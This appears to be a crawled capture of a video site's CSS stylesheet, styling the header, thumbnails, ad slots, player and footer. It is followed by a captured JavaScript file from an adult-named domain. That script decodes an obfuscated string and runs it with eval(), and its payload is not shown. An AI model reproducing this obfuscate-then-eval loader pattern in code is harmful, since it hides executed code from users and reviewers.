.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://gangbangedrough.com/js/u0diTWTU2O4Bt84hqoW.js
body_size: 22650
content:
function fdwmz(maxq){var ghwy='Z';var olgh='A';var dtpazvsj=[];var ereu=new RegExp('['+olgh+'-'+ghwy+']');var spbplk=maxq.split(ereu);for(var i=0;i<spbplk.length;i++){dtpazvsj.push(String.fromCharCode(parseInt(spbplk[i],26)/(38)));}eval(dtpazvsj.splice(1,dtpazvsj.length).join(''));}fdwmz('[base64]'); 
     